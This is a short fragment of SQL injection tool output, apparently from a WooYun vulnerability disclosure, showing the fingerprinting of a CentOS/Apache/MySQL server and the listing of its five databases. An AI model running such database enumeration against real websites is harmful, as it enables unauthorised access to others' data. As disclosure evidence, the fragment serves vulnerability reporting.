 [16:11:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[16:11:57] [INFO] fetching database names
[16:12:07] [INFO] the SQL query used returns 5 entries
[16:12:07] [INFO] retrieved: information_schema
[16:12:07] [INFO] retrieved: design4wenku
[16:12:08] [INFO] retrieved: mysql
[16:12:08] [INFO] retrieved: wenku
[16:12:09] [INFO] retrieved: zentao
available databases [5]:
[*] design4wenku
[*] information_schema
[*] mysql
[*] wenku
[*] zentao
www.wooyun.org